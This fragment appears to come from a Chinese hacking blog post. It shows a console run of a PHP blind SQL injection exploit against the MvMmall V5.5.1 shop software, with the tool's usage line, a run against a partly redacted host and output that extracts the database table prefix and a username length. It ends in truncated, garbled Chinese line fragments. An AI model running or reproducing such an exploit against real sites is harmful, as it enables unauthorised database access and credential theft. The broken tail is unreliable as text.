 首先获得物理路径
C:\WINDOWS\system32\cmd.exe
[+] MvMmall_V5.5.1 Blind SQL Injection Exploit
[+] Author: MySt3ry
[+] Site  : http://hi.baidu.com/netstart
[+] Usage : php mvmmallexp.php <hostname> <path> <userid>
[+] Ex.   : php mvmmallexp.php localhost /shop 1
D:\>php mvmmallexp.php demo. .com / 1
MvMmall_V5.5.1 Blind SQL Injection Exploit
By MySt3ry (http://hi.baidu.com/netstart)
[~]Trying to get pre...
[+]Good Job!We Got The pre -> mvm_
[~]Trying to get username length...
[+]length -> 7
后，系
过查询
SQL”
set lo
manag
0,1);”
得修改
理” —